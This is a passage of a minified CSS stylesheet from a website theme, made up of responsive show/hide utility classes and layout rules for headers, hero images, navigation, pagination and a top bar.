show-for-xxlarge-down{display:table-cell!important}}@media only screen and (min-width:64.0625em){.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xlarge,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large,.show-for-large-down,.show-for-large-only,.show-for-large-up,.show-for-medium-up,.show-for-small-up,.show-for-xlarge-down,.show-for-xxlarge-down{display:inherit!important}.hide-for-large,.hide-for-large-down,.hide-for-large-only,.hide-for-large-up,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge-down,.hide-for-xxlarge-down,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xlarge,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xlarge,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large,.visible-for-large-down,.visible-for-large-only,.visible-for-large-up,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge-down,.visible-for-xxlarge-down{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large,.hidden-for-large-down,.hidden-for-large-only,.hidden-for-large-up,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge-down,.hidden-for-xxlarge-down,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xlarge,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge,.visible-for-xxlarge-only,.visible-for-xxlarge-up{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}table.hide-for-medium,table.hide-for-medium-down,table.hide-for-medium-only,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xlarge,table.hide-for-xlarge-only,table.hide-for-xlarge-up,table.hide-for-xxlarge,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large,table.show-for-large-down,table.show-for-large-only,table.show-for-large-up,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge-down,table.show-for-xxlarge-down{display:table!important}thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-medium-only,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xlarge,thead.hide-for-xlarge-only,thead.hide-for-xlarge-up,thead.hide-for-xxlarge,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large,thead.show-for-large-down,thead.show-for-large-only,thead.show-for-large-up,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge-down,thead.show-for-xxlarge-down{display:table-header-group!important}tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-medium-only,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xlarge,tbody.hide-for-xlarge-only,tbody.hide-for-xlarge-up,tbody.hide-for-xxlarge,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large,tbody.show-for-large-down,tbody.show-for-large-only,tbody.show-for-large-up,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge-down,tbody.show-for-xxlarge-down{display:table-row-group!important}tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-medium-only,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xlarge,tr.hide-for-xlarge-only,tr.hide-for-xlarge-up,tr.hide-for-xxlarge,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large,tr.show-for-large-down,tr.show-for-large-only,tr.show-for-large-up,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge-down,tr.show-for-xxlarge-down{display:table-row}td.hide-for-medium,td.hide-for-medium-down,td.hide-for-medium-only,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xlarge,td.hide-for-xlarge-only,td.hide-for-xlarge-up,td.hide-for-xxlarge,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large,td.show-for-large-down,td.show-for-large-only,td.show-for-large-up,td.show-for-medium-up,td.show-for-small-up,td.show-for-xlarge-down,td.show-for-xxlarge-down,th.hide-for-medium,th.hide-for-medium-down,th.hide-for-medium-only,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xlarge,th.hide-for-xlarge-only,th.hide-for-xlarge-up,th.hide-for-xxlarge,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large,th.show-for-large-down,th.show-for-large-only,th.show-for-large-up,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge-down,th.show-for-xxlarge-down{display:table-cell!important}}@media only screen and (min-width:90.0625em){.hide-for-large,.hide-for-large-down,.hide-for-large-only,.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xxlarge,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large-up,.show-for-medium-up,.show-for-small-up,.show-for-xlarge,.show-for-xlarge-down,.show-for-xlarge-only,.show-for-xlarge-up,.show-for-xxlarge-down{display:inherit!important}.hide-for-large-up,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge,.hide-for-xlarge-down,.hide-for-xlarge-only,.hide-for-xlarge-up,.hide-for-xxlarge-down,.show-for-large,.show-for-large-down,.show-for-large-only,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xxlarge,.show-for-xxlarge-only,.show-for-xxlarge-up{display:none!important}.hidden-for-large,.hidden-for-large-down,.hidden-for-large-only,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xxlarge,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large-up,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge,.visible-for-xlarge-down,.visible-for-xlarge-only,.visible-for-xlarge-up,.visible-for-xxlarge-down{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-up,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge,.hidden-for-xlarge-down,.hidden-for-xlarge-only,.hidden-for-xlarge-up,.hidden-for-xxlarge-down,.visible-for-large,.visible-for-large-down,.visible-for-large-only,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xxlarge,.visible-for-xxlarge-only,.visible-for-xxlarge-up{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}table.hide-for-large,table.hide-for-large-down,table.hide-for-large-only,table.hide-for-medium,table.hide-for-medium-down,table.hide-for-medium-only,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xxlarge,table.hide-for-xxlarge-only,table.hide-for-xxlarge-up,table.show-for-large-up,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge,table.show-for-xlarge-down,table.show-for-xlarge-only,table.show-for-xlarge-up,table.show-for-xxlarge-down{display:table!important}thead.hide-for-large,thead.hide-for-large-down,thead.hide-for-large-only,thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-medium-only,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xxlarge,thead.hide-for-xxlarge-only,thead.hide-for-xxlarge-up,thead.show-for-large-up,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge,thead.show-for-xlarge-down,thead.show-for-xlarge-only,thead.show-for-xlarge-up,thead.show-for-xxlarge-down{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-down,tbody.hide-for-large-only,tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-medium-only,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xxlarge,tbody.hide-for-xxlarge-only,tbody.hide-for-xxlarge-up,tbody.show-for-large-up,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge,tbody.show-for-xlarge-down,tbody.show-for-xlarge-only,tbody.show-for-xlarge-up,tbody.show-for-xxlarge-down{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-down,tr.hide-for-large-only,tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-medium-only,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xxlarge,tr.hide-for-xxlarge-only,tr.hide-for-xxlarge-up,tr.show-for-large-up,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge,tr.show-for-xlarge-down,tr.show-for-xlarge-only,tr.show-for-xlarge-up,tr.show-for-xxlarge-down{display:table-row}td.hide-for-large,td.hide-for-large-down,td.hide-for-large-only,td.hide-for-medium,td.hide-for-medium-down,td.hide-for-medium-only,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xxlarge,td.hide-for-xxlarge-only,td.hide-for-xxlarge-up,td.show-for-large-up,td.show-for-medium-up,td.show-for-small-up,td.show-for-xlarge,td.show-for-xlarge-down,td.show-for-xlarge-only,td.show-for-xlarge-up,td.show-for-xxlarge-down,th.hide-for-large,th.hide-for-large-down,th.hide-for-large-only,th.hide-for-medium,th.hide-for-medium-down,th.hide-for-medium-only,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xxlarge,th.hide-for-xxlarge-only,th.hide-for-xxlarge-up,th.show-for-large-up,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge,th.show-for-xlarge-down,th.show-for-xlarge-only,th.show-for-xlarge-up,th.show-for-xxlarge-down{display:table-cell!important}}@media only screen and (min-width:120.0625em){.hide-for-large,.hide-for-large-down,.hide-for-large-only,.hide-for-medium,.hide-for-medium-down,.hide-for-medium-only,.hide-for-small,.hide-for-small-down,.hide-for-small-only,.hide-for-xlarge,.hide-for-xlarge-down,.hide-for-xlarge-only,.show-for-large-up,.show-for-medium-up,.show-for-small-up,.show-for-xlarge-up,.show-for-xxlarge,.show-for-xxlarge-down,.show-for-xxlarge-only,.show-for-xxlarge-up{display:inherit!important}.hide-for-large-up,.hide-for-medium-up,.hide-for-small-up,.hide-for-xlarge-up,.hide-for-xxlarge,.hide-for-xxlarge-down,.hide-for-xxlarge-only,.hide-for-xxlarge-up,.show-for-large,.show-for-large-down,.show-for-large-only,.show-for-medium,.show-for-medium-down,.show-for-medium-only,.show-for-small,.show-for-small-down,.show-for-small-only,.show-for-xlarge,.show-for-xlarge-down,.show-for-xlarge-only{display:none!important}.hidden-for-large,.hidden-for-large-down,.hidden-for-large-only,.hidden-for-medium,.hidden-for-medium-down,.hidden-for-medium-only,.hidden-for-small,.hidden-for-small-down,.hidden-for-small-only,.hidden-for-xlarge,.hidden-for-xlarge-down,.hidden-for-xlarge-only,.visible-for-large-up,.visible-for-medium-up,.visible-for-small-up,.visible-for-xlarge-up,.visible-for-xxlarge,.visible-for-xxlarge-down,.visible-for-xxlarge-only,.visible-for-xxlarge-up{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.hidden-for-large-up,.hidden-for-medium-up,.hidden-for-small-up,.hidden-for-xlarge-up,.hidden-for-xxlarge,.hidden-for-xxlarge-down,.hidden-for-xxlarge-only,.hidden-for-xxlarge-up,.visible-for-large,.visible-for-large-down,.visible-for-large-only,.visible-for-medium,.visible-for-medium-down,.visible-for-medium-only,.visible-for-small,.visible-for-small-down,.visible-for-small-only,.visible-for-xlarge,.visible-for-xlarge-down,.visible-for-xlarge-only{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}table.hide-for-large,table.hide-for-large-down,table.hide-for-large-only,table.hide-for-medium,table.hide-for-medium-down,table.hide-for-medium-only,table.hide-for-small,table.hide-for-small-down,table.hide-for-small-only,table.hide-for-xlarge,table.hide-for-xlarge-down,table.hide-for-xlarge-only,table.show-for-large-up,table.show-for-medium-up,table.show-for-small-up,table.show-for-xlarge-up,table.show-for-xxlarge,table.show-for-xxlarge-down,table.show-for-xxlarge-only,table.show-for-xxlarge-up{display:table!important}thead.hide-for-large,thead.hide-for-large-down,thead.hide-for-large-only,thead.hide-for-medium,thead.hide-for-medium-down,thead.hide-for-medium-only,thead.hide-for-small,thead.hide-for-small-down,thead.hide-for-small-only,thead.hide-for-xlarge,thead.hide-for-xlarge-down,thead.hide-for-xlarge-only,thead.show-for-large-up,thead.show-for-medium-up,thead.show-for-small-up,thead.show-for-xlarge-up,thead.show-for-xxlarge,thead.show-for-xxlarge-down,thead.show-for-xxlarge-only,thead.show-for-xxlarge-up{display:table-header-group!important}tbody.hide-for-large,tbody.hide-for-large-down,tbody.hide-for-large-only,tbody.hide-for-medium,tbody.hide-for-medium-down,tbody.hide-for-medium-only,tbody.hide-for-small,tbody.hide-for-small-down,tbody.hide-for-small-only,tbody.hide-for-xlarge,tbody.hide-for-xlarge-down,tbody.hide-for-xlarge-only,tbody.show-for-large-up,tbody.show-for-medium-up,tbody.show-for-small-up,tbody.show-for-xlarge-up,tbody.show-for-xxlarge,tbody.show-for-xxlarge-down,tbody.show-for-xxlarge-only,tbody.show-for-xxlarge-up{display:table-row-group!important}tr.hide-for-large,tr.hide-for-large-down,tr.hide-for-large-only,tr.hide-for-medium,tr.hide-for-medium-down,tr.hide-for-medium-only,tr.hide-for-small,tr.hide-for-small-down,tr.hide-for-small-only,tr.hide-for-xlarge,tr.hide-for-xlarge-down,tr.hide-for-xlarge-only,tr.show-for-large-up,tr.show-for-medium-up,tr.show-for-small-up,tr.show-for-xlarge-up,tr.show-for-xxlarge,tr.show-for-xxlarge-down,tr.show-for-xxlarge-only,tr.show-for-xxlarge-up{display:table-row}td.hide-for-large,td.hide-for-large-down,td.hide-for-large-only,td.hide-for-medium,td.hide-for-medium-down,td.hide-for-medium-only,td.hide-for-small,td.hide-for-small-down,td.hide-for-small-only,td.hide-for-xlarge,td.hide-for-xlarge-down,td.hide-for-xlarge-only,td.show-for-large-up,td.show-for-medium-up,td.show-for-small-up,td.show-for-xlarge-up,td.show-for-xxlarge,td.show-for-xxlarge-down,td.show-for-xxlarge-only,td.show-for-xxlarge-up,th.hide-for-large,th.hide-for-large-down,th.hide-for-large-only,th.hide-for-medium,th.hide-for-medium-down,th.hide-for-medium-only,th.hide-for-small,th.hide-for-small-down,th.hide-for-small-only,th.hide-for-xlarge,th.hide-for-xlarge-down,th.hide-for-xlarge-only,th.show-for-large-up,th.show-for-medium-up,th.show-for-small-up,th.show-for-xlarge-up,th.show-for-xxlarge,th.show-for-xxlarge-down,th.show-for-xxlarge-only,th.show-for-xxlarge-up{display:table-cell!important}}.hide-for-portrait,.show-for-landscape{display:inherit!important}.hide-for-landscape,.show-for-portrait{display:none!important}table.hide-for-landscape,table.show-for-portrait{display:table!important}thead.hide-for-landscape,thead.show-for-portrait{display:table-header-group!important}tbody.hide-for-landscape,tbody.show-for-portrait{display:table-row-group!important}tr.hide-for-landscape,tr.show-for-portrait{display:table-row!important}td.hide-for-landscape,td.show-for-portrait,th.hide-for-landscape,th.show-for-portrait{display:table-cell!important}@media only screen and (orientation:landscape){.hide-for-portrait,.show-for-landscape{display:inherit!important}.hide-for-landscape,.show-for-portrait{display:none!important}table.hide-for-portrait,table.show-for-landscape{display:table!important}thead.hide-for-portrait,thead.show-for-landscape{display:table-header-group!important}tbody.hide-for-portrait,tbody.show-for-landscape{display:table-row-group!important}tr.hide-for-portrait,tr.show-for-landscape{display:table-row!important}td.hide-for-portrait,td.show-for-landscape,th.hide-for-portrait,th.show-for-landscape{display:table-cell!important}}@media only screen and (orientation:portrait){.hide-for-landscape,.show-for-portrait{display:inherit!important}.hide-for-portrait,.show-for-landscape{display:none!important}table.hide-for-landscape,table.show-for-portrait{display:table!important}thead.hide-for-landscape,thead.show-for-portrait{display:table-header-group!important}tbody.hide-for-landscape,tbody.show-for-portrait{display:table-row-group!important}tr.hide-for-landscape,tr.show-for-portrait{display:table-row!important}td.hide-for-landscape,td.show-for-portrait,th.hide-for-landscape,th.show-for-portrait{display:table-cell!important}}.show-for-touch{display:none!important}.hide-for-touch,.touch .show-for-touch{display:inherit!important}.touch .hide-for-touch{display:none!important}.touch table.show-for-touch,table.hide-for-touch{display:table!important}.touch thead.show-for-touch,thead.hide-for-touch{display:table-header-group!important}.touch tbody.show-for-touch,tbody.hide-for-touch{display:table-row-group!important}.touch tr.show-for-touch,tr.hide-for-touch{display:table-row!important}.touch td.show-for-touch,.touch th.show-for-touch,td.hide-for-touch,th.hide-for-touch{display:table-cell!important}.show-for-sr,.show-on-focus{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.show-on-focus:active,.show-on-focus:focus{position:static!important;height:auto;width:auto;overflow:visible;clip:auto}.print-only{display:none!important}@media print{blockquote,img,pre,tr{page-break-inside:avoid}*{background:0 0!important;box-shadow:none!important;color:#000!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}.ir a:after,a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999}thead{display:table-header-group}img{max-width:100%!important}@page{margin:.5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}.hide-on-print{display:none!important}.print-only{display:block!important}.hide-for-print{display:none!important}.show-for-print{display:inherit!important}table.show-for-print{display:table!important}thead.show-for-print{display:table-header-group!important}tbody.show-for-print{display:table-row-group!important}tr.show-for-print{display:table-row!important}td.show-for-print,th.show-for-print{display:table-cell!important}}@media not print{.show-for-print{display:none!important}}body{padding-right:0!important;margin-right:0!important;overflow-x:hidden;-webkit-text-size-adjust:100%}a,a:active,a:focus,a:hover{outline:0}a{color:#00cffa}a:hover{color:#000;text-decoration:underline}input[placeholder]::-webkit-input-placeholder{color:#888}input[placeholder]:-moz-placeholder{color:#888}input[placeholder]::-moz-placeholder{color:#888}input[placeholder]:-ms-input-placeholder{color:#888}main{display:block}.button.button-white,.prev-next-post-links a{display:inline-block;line-height:45px;height:45px;text-transform:uppercase}.lazy-hidden{opacity:0}.lazy-loaded{-webkit-transition:opacity 1s;transition:opacity 1s;opacity:1}.inner-wrap{-webkit-backface-visibility:hidden;backface-visibility:hidden}.search-form{margin-bottom:2.5em}.search-input{background-image:url(/wp-content/themes/nautic-2015/img/search-input-icon.png?x77733);background-repeat:no-repeat;background-position:96% 48%;letter-spacing:.03em;padding-left:.5em!important}.search-input:focus{background-image:url(/wp-content/themes/nautic-2015/img/search-input-icon.png?x77733)!important;background-repeat:no-repeat!important;background-position:96% 48%!important}.button:hover{text-decoration:none!important}.button.button-white{background-color:#fff;border:1px solid #e4e4e5;color:#888;letter-spacing:5px;margin:1em auto;padding:0 2em}.button.button-white:hover{border-color:#a3a4a6;color:#535252;text-decoration:underline!important}.full-width{max-width:100%;width:100%}.no-results-message{padding:3em 0;text-align:center}.dashed-divider{font-size:.8rem;padding:1em 0;text-align:center}.prev-next-post-links{padding:2em 0}.prev-next-post-links a{background-color:transparent;background-color:#fff;border:1px solid #e4e4e5;color:#888;letter-spacing:2px;padding:0 .5em;text-align:center;min-width:120px}.prev-next-post-links a>span{display:none}@media only screen and (min-width:40.0625em){.prev-next-post-links a>span{display:inline}.prev-next-post-links a{letter-spacing:5px;min-width:180px}}.prev-next-post-links a:hover{border-color:#a3a4a6;color:#535252}.three-specialities-section a{text-transform:uppercase;font-size:1em;letter-spacing:2px;font-weight:300;line-height:1;margin-bottom:0;margin-top:1em}@media only screen and (min-width:40.0625em){.three-specialities-section a{font-size:1.1em;letter-spacing:4px;line-height:1.85;margin-top:.5em}}.three-specialities-section a.active{color:#000;text-decoration:underline}.three-specialities-section .columns:last-child a{margin-bottom:0}.three-specialities-section.home{margin-bottom:1em;padding-bottom:20px;padding-top:.75em}.bottom-nav{font-size:1.2rem;font-weight:400;letter-spacing:0;margin-bottom:2.5em;text-transform:none}.entry-content,.page-headline,.page-intro{font-family:'Libre Baskerville',Georgia,Cambria,'Times New Roman',Times,serif}.page-title{font-size:1.5rem;letter-spacing:4px;margin-bottom:.5em;text-align:center;text-indent:2px;text-transform:uppercase}@media only screen and (min-width:40.0625em){.page-title{font-size:2.25rem;letter-spacing:12px;margin-bottom:0;text-indent:6px}}.page-title h1{color:inherit;font-size:inherit;line-height:inherit;margin:0;padding:0}.page-title.page-title-small{font-size:1.3em;letter-spacing:4px;margin-bottom:2rem}.in-page-search .search-form{margin-bottom:0}.page-subnav-section{margin-bottom:1em}.page-subnav{color:#a3a4a6;font-size:.9em;letter-spacing:4px;text-align:center;text-transform:uppercase}@media only screen and (min-width:40.0625em){.in-page-search{padding-top:2em}.page-subnav-section{margin-bottom:2.5em}.page-subnav{font-size:1.1em}}.page-subnav span.label{color:#a3a4a6;font-style:italic}.page-subnav span.link-wrapper{display:block;margin-bottom:.25em}@media only screen and (min-width:40.0625em){.page-subnav span.link-wrapper{display:inline-block;margin-bottom:0;margin-right:.75em}.page-subnav span.link-wrapper:after{content:"|";margin-left:.75em}@media only screen and (min-width:64.0625em){.page-subnav span.link-wrapper{margin-right:1.25em}.page-subnav span.link-wrapper:after{margin-left:1.25em}}.page-subnav span.link-wrapper:last-child{padding-right:0;margin-right:0}.page-subnav span.link-wrapper:last-child:after{content:"";display:none;margin-left:0}}.page-subnav a{display:inline-block;line-height:1}.page-subnav a.active{color:#000;font-weight:700;text-indent:4px}.page-subnav.filter-primary a,.page-subnav.filter-primary a.active,.page-subnav.filter-secondary a,.page-subnav.filter-secondary a.active{text-indent:0;border-bottom:none;font-weight:400}@media only screen and (min-width:40.0625em){.page-subnav a.active{border-bottom:5px solid #000;font-weight:300}}.page-subnav a.active:hover{text-decoration:none}.entry-content a:hover,.page-intro a:hover,.page-subnav.filter-primary a.active{text-decoration:underline}.page-subnav.filter-primary{font-size:1.5em;font-weight:400;letter-spacing:1px}.page-subnav.filter-primary a.active{color:#000}.page-subnav.filter-secondary{font-size:1em;letter-spacing:1px;padding-top:1em}@media only screen and (min-width:40.0625em){.page-subnav.filter-primary{font-size:1em}.page-subnav.filter-secondary{font-size:.85em;padding-top:.5em}}.page-subnav.filter-secondary a.active{color:#000;text-decoration:underline}.page-headline{color:#666;font-size:1.5em;line-height:1.3;margin:0 0 2rem;padding:0}.page-intro{margin-bottom:.5rem}.page-intro p{color:#a3a4a6;line-height:1.6;text-align:center}.page-intro.home{margin-bottom:0;padding:0}@media only screen and (min-width:40.0625em){.page-headline{font-size:2.4em}.page-intro p{font-size:1.4em}.page-intro.home{margin-bottom:.75em;padding-top:2.5em}}.page-intro.home p{color:#a3a4a6;font-size:1em}@media only screen and (min-width:40.0625em){.page-intro.home p{font-size:1.5em;line-height:1.75}.page-intro.home p span{display:block}}@media only screen and (min-width:64.0625em){.page-intro.home p{font-size:2em;line-height:1.6}}.page-pagination{margin-bottom:2rem;text-align:center}.page-pagination .page-pagination-list{list-style-type:none;line-height:1;margin:0;padding:2em 0 0}.page-pagination .page-pagination-list .page-pagination-list-item{border-right:1px solid #a3a4a6;display:inline-block;padding:0 .65em}@media only screen and (min-width:40.0625em){.page-pagination .page-pagination-list .page-pagination-list-item{padding:0 1em}}.page-pagination .page-pagination-list .page-pagination-list-item:last-child{border-right:none}.page-pagination .page-pagination-list .page-pagination-list-item .page-numbers{display:block;padding:0 .15em}.page-pagination .page-pagination-list .page-pagination-list-item .page-numbers.current{border-bottom:1px solid #000}.site-main{margin:0 auto;max-width:1030px}.site-main>:last-child{margin-bottom:0;padding-bottom:0}.entry-content{color:#646262;font-size:1em;margin:0 auto 1.5em}.entry-content h2,.entry-content h4{color:#7b2009;font-weight:700}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6,.entry-content ol,.entry-content p,.entry-content ul{font-family:inherit;font-size:.9em;line-height:2}.entry-content h2{margin-bottom:0}.entry-content :last-child{margin-bottom:0}.secondary-image{margin-bottom:2em;max-width:900px}.site-header{margin-bottom:1em}@media only screen and (min-width:40.0625em){.entry-content{padding:0 1em}.site-header{margin-bottom:2.1em}}.site-header.home{margin-bottom:0}.site-header.site-header-condensed{background-color:#535252;margin-bottom:2em}.site-header.site-header-condensed .page-title{color:#fff;font-size:1.7rem;height:80px;letter-spacing:6px;line-height:80px;margin:0;padding:0}.site-header__hero{height:210px;overflow:hidden;position:relative;font-size:.75rem;letter-spacing:2px}@media only screen and (min-width:26.25em){.site-header__hero{height:300px}}.site-header__hero.home{height:166px}@media only screen and (min-width:40.0625em){.site-header__hero{font-size:1.2em}.site-header__hero.home{font-size:1.2em;height:330px}}@media only screen and (min-width:64.0625em){.entry-content{padding:0}.site-header__hero.home{height:570px}}@media only screen and (min-width:90.0625em){.site-header__hero.home{height:640px}}.site-header__hero-background{bottom:0;left:0;overflow:hidden;position:absolute;right:0;top:60px}.site-header__hero-background .color-bar{position:absolute;bottom:0;height:6px;opacity:.7;width:100%;z-index:1}.site-header__hero-background .color-bar.specialty-healthcare{background-color:#0543af}.site-header__hero-background .color-bar.specialty-industrial-products{background-color:#801726}.site-header__hero-background .color-bar.specialty-outsourced-services{background-color:#0d8167}.site-header__hero-background .site-header__hero-background-image,.site-header__hero-background .site-header__hero-background-video{top:0;left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0);height:auto;max-width:none;position:absolute;width:180%}@media only screen and (min-width:31.25em){.site-header__hero-background .site-header__hero-background-image,.site-header__hero-background .site-header__hero-background-video{width:150%}}@media only screen and (min-width:48em){.site-header__hero-background .site-header__hero-background-image,.site-header__hero-background .site-header__hero-background-video{width:102%}}@media only screen and (min-width:40.0625em){.site-header__hero-background .site-header__hero-background-image,.site-header__hero-background .site-header__hero-background-video{top:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}}.site-header__hero-background.home{top:0}.site-header__hero-background.home .site-header__hero-background-image,.site-header__hero-background.home .site-header__hero-background-video{top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:100%}.site-header__hero-background.home .site-header__hero-background-image{z-index:10}.site-header__hero-content{/*background-color:#000*/;position:relative;width:100%!important;z-index:20}@media only screen and (min-width:40.0625em){.site-header__hero-content{background-color:transparent;margin:0 auto;width:500px!important}}.site-header__hero-content .row{display:table;margin:0 auto;width:100%!important}@media only screen and (min-width:40.0625em){.site-header__hero-content .row{width:500px!important}}.site-header__hero-content .row .columns{/*background-color:#000*/;color:#fff;display:table-cell;float:none;font-weight:300;font-size:1.1em;height:60px;line-height:1.4;text-align:center;text-transform:uppercase;vertical-align:middle;width:100%}@media only screen and (min-width:40.0625em){.site-header__hero-content .row .columns{font-size:1.5em;height:135px;line-height:1.5;letter-spacing:6px}}.site-header__hero-content .row .columns span{color:#a3a4a6;display:block}.home-mobile-nav-section{margin-bottom:.75em}.home-mobile-nav-section .search{padding:1em 1.25em}.home-mobile-nav-section .search .search-input{margin-bottom:0}.home-mobile-nav-section a{background-color:#00cffa;border-bottom:2px solid #fff;color:#fff;display:block;font-size:1.2em;letter-spacing:2px;padding:.15em 1em;text-transform:uppercase}.off-canvas-search-form{padding:.75em .75em 0}.off-canvas-search-form .search-input{height:2em}ul.off-canvas-list{color:#fff;line-height:1.2;list-style-type:none;margin:0;padding:0 0 0 1em;text-transform:uppercase}ul.off-canvas-list .separator{border-top:1px solid #fff;margin:.25em 0 .5em;width:100%}ul.off-canvas-list .header,ul.off-canvas-list a{font-size:1em;letter-spacing:1px;padding:.15em .5em .15em 0!important}ul.off-canvas-list li,ul.off-canvas-list li ul,ul.off-canvas-list li ul li{line-height:inherit;margin:0;padding:0}ul.off-canvas-list a:hover{color:#fff}ul.off-canvas-list li ul{list-style-type:none}ul.off-canvas-list li ul .nested-nav-item{padding-left:.5em}ul.off-canvas-list li ul .nested-nav-item i{margin-right:.25em}.top-bar-wrapper{background-color:#000;position:fixed;top:0;left:0;width:100%!important;z-index:200}.top-bar-wrapper a{letter-spacing:2px}.top-bar-wrapper a:hover{text-decoration:none}.top-bar-wrapper .title-area .name{padding-right:1em}.top-bar-wrapper .title-area .name img{width:100px}.top-bar-wrapper .title-area .menu-icon{position:absolute;right:1.25rem;z-index:300;top:0;height:3.75rem;line-height:4rem}@media only screen and (min-width:64.0625em){.top-bar-wrapper .title-area .menu-icon{display:none}}.top-bar-wrapper .title-area .menu-icon a{color:#00cffa;display:inline-block;font-size:1em;vertical-align:middle;text-transform:uppercase;font-weight:500}.top-bar-wrapper .title-area .menu-icon a:hover{color:#e4e4e5}.top-bar-wrapper .top-bar-section .left>li.active:not(.has-form)>a:not(.button){background-color:transparent;color:#fff;position:relative}.top-bar-wrapper .top-bar-section .left>li.active:not(.has-form)>a:not(.button):before{background-color:#fff;bottom:0;content:'';display:block;height:5px;left:1.25rem;position:absolute;right:1.25rem}.top-bar-wrapper .top-bar-section .left>li.active:not(.has-form)>a:not(.button):after,.top-bar-wrapper .top-bar-section .left>li.has-dropdown:not(.has-form):hover>a:after{border-color:#fff transparent transparent}@media only screen and (min-width:64.063em){.top-bar-wrapper .top-bar-section .left>li.has-dropdown:not(.has-form) .dropdown{left:1.25rem}}.top-bar-wrapper .top-bar-section .left>li.has-dropdown:not(.has-form) .dropdown 